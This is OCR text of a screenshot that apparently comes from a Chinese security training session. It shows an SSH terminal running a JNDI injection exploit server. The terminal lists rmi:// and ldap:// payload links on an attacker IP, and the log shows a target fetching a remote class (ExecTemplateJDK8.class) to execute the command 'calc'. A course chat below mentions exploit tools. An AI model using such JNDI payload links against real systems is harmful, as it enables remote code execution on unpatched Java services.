 aliyun - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun +
[ADDRESS] >> 47.94.236.117
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/5n2jcv
ldap://47.94.236.117:1389/5n2jcv
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://47.94.236.117:1099/k69vlq
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/mfxabn
ldap://47.94.236.117:1389/mfxabn
----------------------------Server Log----------------------------
2023-07-18 20:30:55 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-07-18 20:30:55 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-07-18 20:30:55 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-07-18 20:31:37 [RMISERVER]  >> Have connection from /119.98.140.55:42688
2023-07-18 20:31:37 [RMISERVER]  >> Reading message...
2023-07-18 20:31:37 [RMISERVER]  >> Is RMI.lookup call for 5n2jcv 2
2023-07-18 20:31:37 [RMISERVER]  >> Sending remote classloading stub targeting http://47.94.236.117:8180/ExecTemplateJDK8.class
2023-07-18 20:31:37 [RMISERVER]  >> Closing connection
2023-07-18 20:31:37 [JETTYSERVER]>> Log a request to http://47.94.236.117:8180/ExecTemplateJDK8.class
2023-07-18 20:31:38 [RMISERVER]  >> Have connection from /119.98.140.55:42692
2023-07-18 20:31:38 [RMISERVER]  >> Reading message...
2023-07-18 20:31:38 [RMISERVER]  >> Is RMI.lookup call for 5n2jcv 2
2023-07-18 20:31:38 [RMISERVER]  >> Sending remote classloading stub targeting http://47.94.236.117:8180/ExecTemplateJDK8.class
2023-07-18 20:31:38 [RMISERVER]  >> Closing connection
2023-07-18 20:31:38 [JETTYSERVER]>> Log a request to http://47.94.236.117:8180/ExecTemplateJDK8.class
正在讲话: 小迪安全;
聊天
GGG
讲过的
KingJohn
是的
GGG
yso
KingJohn
yso
GGG
yakit
发送至: 所有人
发送(S)
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22 SSH2 xterm 152x29 29,1 1 会话 CAP NUM
英 20:32
2023-07-18